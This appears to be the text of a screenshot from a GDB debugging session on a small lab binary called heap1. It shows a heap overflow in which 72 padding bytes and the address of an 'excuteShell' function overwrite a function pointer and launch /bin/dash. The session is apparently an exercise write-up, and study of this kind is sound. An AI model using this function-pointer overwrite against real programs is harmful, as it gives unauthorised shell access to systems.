 (gdb) p excuteShell
$1 = {void ()} 0x80484ad <excuteShell>
(gdb) run `python -c 'print "A"*72 + "\xad\x84\x04\x08"'`
Starting program: /home/ubuntu/Desktop/heap1 `python -c 'print "A"*72 + "\xad\x8
4\x04\x08"'`
Breakpoint 2, main (argc=2, argv=0xbffff184) at heap1.c:41
41 f->fp();
(gdb) c
Continuing.
process 7355 is executing new program: /bin/dash
$ echo Shell is launched
Shell is launched
$